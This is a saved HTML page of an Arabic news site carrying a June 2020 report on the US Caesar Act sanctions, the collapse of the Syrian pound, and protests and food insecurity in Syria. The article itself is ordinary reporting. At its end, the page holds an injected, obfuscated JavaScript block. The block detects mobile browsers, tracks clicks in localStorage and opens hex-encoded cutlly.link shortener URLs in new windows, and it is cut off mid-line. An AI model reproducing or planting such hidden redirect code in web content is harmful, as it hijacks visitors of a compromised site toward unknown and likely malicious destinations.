<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/5237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/5237" />
<link rel='shortlink' href='https://arabiansforum.net/?p=5237' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F5237" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F5237&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="سيف قانون قيصر على عنق النظام السوري" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2020/06/سيف-1.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2020/06/سيف-1.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2020/06/سيف-1.jpg" />
<meta property="og:image:width" content="301" />
<meta property="og:image:height" content="168" />
<meta property="og:url" content="https://arabiansforum.net/archives/5237" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="يدخل قانون قيصر حيز التنفيذ في 17 حزيران (يونيو). واستبق موعد تطبيقه انهيار كبير في أسعار صرف الليرة السورية، والذي وصل إلى حد غير مسبوق (3000 ليرة للدولار الواحد) قبل أن يعود ويتراجع إلى سعر 2650 ليرة للدولار. ودفع الوضع الاقتصادي الضاغط بعدة احتجاجات في مناطق سيطرة النظام، أبرزها محافظة السويداء، حيث تدخل المظاهرات أسبوعها &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-5237 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 1 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-51 tie-current-menu"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79 tie-current-menu"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a><em class="delimiter">|</em><span class="current">سيف قانون قيصر على عنق النظام السوري</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062a\u062d\u0642\u064a\u0642\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/reports-and-investigations"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			سيف قانون قيصر على عنق النظام السوري		</h1>

					<h2 class="entry-sub-title">منهل باريش</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 14, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 450 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="301" height="168" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/سيف-1.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">يدخل قانون قيصر حيز التنفيذ في 17 حزيران (يونيو). واستبق موعد تطبيقه انهيار كبير في أسعار صرف الليرة السورية، والذي وصل إلى حد غير مسبوق (3000 ليرة للدولار الواحد) قبل أن يعود ويتراجع إلى سعر 2650 ليرة للدولار. ودفع الوضع الاقتصادي الضاغط بعدة احتجاجات في مناطق سيطرة النظام، أبرزها محافظة السويداء، حيث تدخل المظاهرات أسبوعها الثالث.</p>
<p style="text-align: justify;">وتلاقي حركة احتجاجات السويداء صدى إيجابيا وترحيبا عاليا لدى أغلب السوريين في مناطق المعارضة، فيما تشهد مناطق في حلب الشرقية ودمشق اعتراضات شعبية يومية تتطور للاصطدامات خصوصا بين الميليشيات والمدنيين، بسبب سرقة مخصصاتهم اليومية من مادة الخبز.</p>
<p style="text-align: justify;">ولم تقتصر الاحتجاجات على مناطق النظام، وانتقلت إلى محافظة إدلب بسبب رفع سعر ربطة الخبر إلى 600 ليرة سورية، رغم أن أغلب الطحين في الشمال يأتي عبر المساعدات الإنسانية الدولية والتركية.</p>
<p style="text-align: justify;">وعن شكل تأثير قانون قيصر على المناطق السورية، ميز الباحث الاقتصادي، مناف قومان بين المناطق المتأثرة بتطبيق قانون قيصر، واعتبر في اتصال مع “القدس العربي” أن التأثير الأكبر سيطال مناطق النظام، لأن العقوبات تمس “أي جهة أو شخص يساهم في تعويم الأسد ومساعدته على إعادة الإعمار” وهذا سيصب في المحصلة بآثار سيئة على المواطنين. فعدم تمكن النظام من استيراد النفط جراء العقوبات عليه وعلى إيران سيخفض كمية المحروقات في البلد وهذا سيحيل النظام لأزمة محروقات قاسية وتقنين متزايد على الكهرباء. ومن ثم عدم قدرة النظام على الولوج للنظام المالي العالمي جراء العقوبات على المركزي، ومع شح الدولار في الأسواق والأزمة المالية في لبنان سيحيل هذا إلى أزمة في الواردات وبينها المواد الأساسية من قمح وسكر وأرز وغيرها، ونقص هذه المواد في الأسواق سيؤدي إلى ارتفاع أسعارها، وهذا من شأنه أن يقلص من قدرة المواطن الشرائية مع تدني الأجور وتآكل قيمة الليرة.</p>
<p style="text-align: justify;">بالنسبة لمناطق شرق الفرات يرجح أن تكون نتائج القانون أقل وطأة مقارنة بمناطق النظام، بسبب الدعم الأمريكي ووفرة الموارد ونسبة غير كبيرة من السكان. ونوه قومان “إذا تمكنت الإدارة الذاتية من انتزاع استثناء من العقوبات على بيع النفط لمناطق النظام هذا يعني استمرار تدفق الإيرادات للإدارة الذاتية”. وفي حال الرفض الأمريكي، سينعكس ذلك سلبا على موارد قوات سوريا الديمقراطية، ويضعها ذلك في مواجهة سياسية مع النظام، تجنبتها مرارا وحاولت تزوير الزوايا في كل المشاكل العالقة.</p>
<p style="text-align: justify;">بالتأكيد، سيؤدي انخفاض قيمة الليرة إلى ضغط كبيرة على السوريين الذين يقبضون بالعملة السورية، والذين أصبحت رواتبهم تعادل بين 13-20 دولارا في الشهر، مثل موظفي القطاع الحكومي في مناطق سيطرة النظام. وسيؤدي عدم استقرار سعر الصرف إلى فوضى في تسعير السلع والمواد والخدمات وإبقائها في حالة اضطراب مستمر لا يتوقف.</p>
<p style="text-align: justify;">وتوقع أن تكون مناطق سيطرة المعارضة هي الأقل ضرراً بسبب “نفاذها على تركيا وجراء استبدال الليرة السورية بالليرة التركية” ووصف الخطوة بـ “صمام أمان للتجار والأفراد من تكبد خسائر وتذبذب الأسعار”.</p>
<p style="text-align: justify;">ويعيش الغالبية من السوريين في الداخل تحت خط الفقر حسب بيانات الأمم المتحدة، ويرجح ازدياد الأمور سوءا مع ارتفاع الأسعار بنسبة 130 في المئة عن شهر أيار (مايو) الماضي، حسب برنامج الغذاء العالمي.</p>
<p style="text-align: justify;">وقال نائب المنسق الإقليمي للشؤون الإنسانية حول سوريا في الأمم المتحدة، مارك كاتس في تغريدة له على موقع تويتر، يوم الثلاثاء، “أكثر من تسعة ملايين شخص يعانون من انعدام الأمن الغذائي، في وقت تواصل أسعار المواد الغذائية ارتفاعها، وتنخفض قيمة الليرة السورية بمعدل قياسي”. ويؤثر الانخفاض على أسعار المواد الغذائية والتي أصبح أغلبها مستوردا عدا الخضار فهي إنتاج محلي.</p>
<p style="text-align: justify;"><strong>معاناة كبيرة</strong></p>
<p style="text-align: justify;">أعاد الانهيار الأخير في سعر صرف الليرة السورية صورة حصار العراق قبل الغزو الأمريكي إلى الذاكرة، وهو الحصار الذي جوع أهله وحرمهم حتى الدواء. ويخشى كثير من السوريين بينهم معارضون من انزلاق الأمور في سوريا إلى معاناة كبيرة، بحجة الضغط على النظام وحصاره عسكريا. وذهب البعض إلى تبني آراء غير حقيقية كتحويل المبالغ الصغيرة من المغتربين إلى أهاليهم، والواقع أنها مجرد شائعات تبناها البعض بدون أي أس من الصدقية. إلا أن قانون قيصر يتجنب اللجوء إلى عقاب جماعي لسوريا أو للدولة السورية. على العكس من ذلك، فقد نهجت أمريكا منذ عام 2011 بمعاقبة شخصيات ومؤسسات داعمة للنظام السوري ومتورطة في تعذيب المحتجين وتمويل ميليشيات عسكرية.</p>
<p style="text-align: justify;">وفي شروحات تطبيق القانون الأمريكي، لفت المحامي والمعارض السوري محمد صبرا، في تصريح لـ”القدس العربي” إلى أن القانون محكوم بضابطين، الأول هو موضوع النشاط وحدده القانون بخمسة مجالات، هي: توفير الدعم المالي والتقني للنظام السوري أو لأي من الميليشيات والمرتزقة الذين يقاتلون في سوريا ويتبعون الحكومتين الروسية الإيرانية. أو أن يقدم خدمات تكنولوجية في قطاع النفط والغاز، وتقديم قطع تبديل الطائرات التي تستخدم لأغراض عسكرية من قبل النظام والميليشيات المقاتلة إلى جانبه، ويقدم بشكل مباشر خدمات بناء أو خدمات هندسية.</p>
<p style="text-align: justify;">الضابط الثاني: هو شخصي محدد في أن ينخرط أي شخص بصفقة مالية أو من أي نوع آخر مع حكومة النظام أو مع شخصية سياسية رفيعة في النظام. وأن يتعاقد أي شخص في صفقة مع مقاول عسكري أو مرتزق أو قوة شبه عسكرية. أو أن يتعاقد أي شخص مع آخر خاضع للعقوبات الأمريكية فيما يتعلق بسوريا.</p>
<p style="text-align: justify;">وتدلل الضوابط على أن المعاقبين سيندرجون في إطار الشخصيات السياسية البارزة أو يتعاقدون مع الميليشيات والمرتزقة. وسيحرم المنتهكون من دخول الولايات المتحدة الأمريكية والحصول على التأشيرات.</p>
<p style="text-align: justify;">ورغم الضغط الهائل للرئيس الأمريكي دونالد ترامب، فقد حفظ القانون طريقا سريعا لوقف العمل بالقرار خلال مدة ستة أشهر (180) يوما، شريطة أن يتوقف النظام السوري عن قصف المدنيين بالبراميل المتفجرة والأسلحة الكيمائية، وإطلاق سراح المعتقلين والمختفين قسريا، والسماح لمنظمات حقوق الإنسان الدولية بإجراء التحقيقات اللازمة، والتزام النظام بالاتفاقيات الدولية وعدم إنتاج وتخزين واستخدام السلاح الكيميائي، والتوقيع على اتفاقية حظر إنتاج السلاح البيولوجي، وسماح النظام للاجئين بالعودة الآمنة والطوعية والكريمة.</p>
<p style="text-align: justify;">ويرجح أن تزيد قوائم المعاقبين اقتصاديا من رجالات النظام السوري، وبالطبع ستتوسع القائمة لتشمل آخرين في بلدان مثل لبنان الذي يعتبر مصدرا هاما للمحروقات السورية والمواد الغذائية، والسوق السوداء التي تمد النظام السوري بالدولار. ويعتبر العراق ثاني بلد متوقع أن تطاله العقوبات الاقتصادية بسبب قانون قيصر كونه المورد للمحروقات والأغذية والسلاح للمليشيات الإيرانية.</p>
<p style="text-align: justify;">وقبل أسبوع من موعد بدء تطبيق قانون قيصر، عقد المبعوث الأمريكي الخاص إلى سوريا جيمس جيفري، مباحثات مع نائب وزير الخارجية الروسي، سيرجي فيرشينين، الخميس الماضي.</p>
<p style="text-align: justify;">وأوضحت الخارجية الأمريكية في بيان لها أن جيفري “ناقش العملية السياسية السورية مع فيرشينين، في إطار قرار مجلس الأمن الدولي رقم 2254”. وتطرق الطرفان إلى آخر التطورات في إدلب، وفي شمال شرقي وجنوب غربي البلاد.</p>
<p style="text-align: justify;">وأعلنت الخارجية الروسية موعد زيارة مرتقبة، لوزير الخارجية الإيراني، جواد ظريف إلى موسكو، حيث يجتمع بنظيره الروسي فلاديمير بوتين. وقالت المتحدثة باسم الخارجية الروسية ماريا زاخاروفا أن المباحثات ستجري يوم 16 من حزيران (يونيو) الجاري، قبل يوم من بدء تطبيق قانون قيصر على النظام السوري.</p>
<p style="text-align: justify;">وتسعى أمريكا من خلال زيادة الضغط الاقتصادي على أن تتبنى روسيا سياسة مغايرة لسياسة الحسم العسكري التي انتهجتها منذ تدخلها في سوريا إلى جانب النظام في أيلول (سبتمبر) 2015. والتي توقفت بشكل مؤقت في آذار (مارس) الفائت. وتضغط من أجل فرض عملية التسوية، من خلال السلال الأربع المعطلة بسبب سلة الدستور، حيث شكلت اللجنة الدستورية لكتابة دستور جديد للبلاد، إلا أن النظام السوري يعطل عقد جلسة اللجنة المصغرة ويضع العصي في دواليب عقده في جنيف أو حتى عبر الدائرة التلفزيونية، ومن الواضح أن الاستراتيجية الأمريكية تعتزم على إنهاك النظام وعصره اقتصادياً، وربط تخفيف القيود عنه بمسألة التقدم في الحل السياسي.</p>
<p style="text-align: justify;">وعلى الضفة الأخرى، تتعالى صيحات الانتقاد في أوساط الخبراء والمحللين في روسيا لنظام الأسد، وتدعو الصحافة الروسية بين الفينة والأخرى إلى أن التخلي عن شخص بشار الأسد هو النتيجة الحتمية والأقل تكلفة على موسكو ومصالحها في روسيا. وسيورط قانون قيصر الشبكة المالية والاقتصادية للكرملين بعقوبات إضافية بسبب محاولة إمداد النظام المستمرة.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>المصدر: القدس العربي</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 